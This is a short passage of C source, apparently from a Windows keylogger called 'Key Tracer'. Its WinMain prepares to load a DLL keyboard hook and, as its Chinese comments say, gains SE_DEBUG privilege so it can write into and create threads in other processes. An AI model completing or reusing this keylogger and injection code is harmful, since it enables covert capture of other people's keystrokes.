 46
47 int WINAPI WinMain(HINSTANCE hInstance, HINSTANCE hPrevInstance,
48 LPSTR lpszCmdLine, int nCmdShow)
49 {
50
51
52 MSG msg;
53 char text[]="Error loading DLL!";
54 char title[]="Key Tracer";
55 BOOL error=FALSE;
56 HINSTANCE dllhinst;
57 //创建安装钩子函数指针，用来记录dll中安装钩子的地址
58 typedef VOID (CALLBACK* LPFNDLLFUNC1)(VOID);
59 LPFNDLLFUNC1 lpfnDllFunc1;
60
61 // 提权，获取SE_DEBUG_NAME权限，
62 // 可以在其他进程的内存空间中写入、创建线程
63 EnablePrivilege(SE_DEBUG_NAME);